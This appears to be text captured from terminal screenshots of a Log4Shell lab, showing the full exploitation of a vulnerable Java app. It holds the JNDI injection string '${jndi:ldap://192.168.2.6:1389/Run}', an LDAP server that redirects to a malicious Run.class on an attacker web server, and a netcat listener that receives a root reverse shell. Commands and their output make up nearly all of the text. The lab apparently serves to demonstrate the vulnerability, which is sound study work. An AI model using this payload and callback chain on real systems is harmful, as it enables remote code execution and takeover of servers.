 root@UBUNTU5: /opt/log4shell-lab/vulnApps/basicJar
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar#
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar# java -cp target/Log4jLabProject-1.0-SNAPS
HOT-all.jar com.log4jshell.App '${jndi:ldap://192.168.2.6:1389/Run}'
root@UBUNTU5: /opt/log4shell-lab/vulnApps/basicJar
root@UBUNTU6:/home/wardog#
root@UBUNTU6:/home/wardog# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 192.168.2.5 33378 received!
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar# id
id
uid=0(root) gid=0(root) groups=0(root)
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar# ls -l
ls -l
total 16
-rw-r--r-- 1 root root  975 Dec 14 17:22 README.md
-rw-r--r-- 1 root root 2278 Dec 14 17:22 pom.xml
drwxr-xr-x 3 root root 4096 Dec 14 17:22 src
drwxr-xr-x 7 root root 4096 Dec 14 17:23 target
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar#
root@UBUNTU6: /opt/log4shell-lab
root@UBUNTU6:/opt/log4shell-lab#
root@UBUNTU6:/opt/log4shell-lab# docker logs --follow ldap-server
Listening on 0.0.0.0:1389
Send LDAP reference result for Run redirecting to http://192.168.2.6:8888/exploits/Run.class
root@UBUNTU6: /home/wardog
root@UBUNTU6:/home/wardog#
root@UBUNTU6:/home/wardog# docker logs --follow web-server
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform conf
iguration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/defaul
t.conf
10-listen-on-ipv6-by-default.sh: info: /etc/nginx/conf.d/default.conf differs from the
packaged version
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/12/14 19:47:43 [notice] 1#1: using the "epoll" event method
2021/12/14 19:47:43 [notice] 1#1: nginx/1.21.4
2021/12/14 19:47:43 [notice] 1#1: built by gcc 10.2.1 20210110 (Debian 10.2.1-6)
2021/12/14 19:47:43 [notice] 1#1: OS: Linux 5.4.0-1064-azure
2021/12/14 19:47:43 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/12/14 19:47:43 [notice] 1#1: start worker processes
2021/12/14 19:47:43 [notice] 1#1: start worker process 30
2021/12/14 19:47:43 [notice] 1#1: start worker process 31
192.168.2.5 - - [14/Dec/2021:19:52:09 +0000] "GET /exploits/Run.class HTTP/1.1" 200 822
 "-" "Java/1.8.0_292" "-"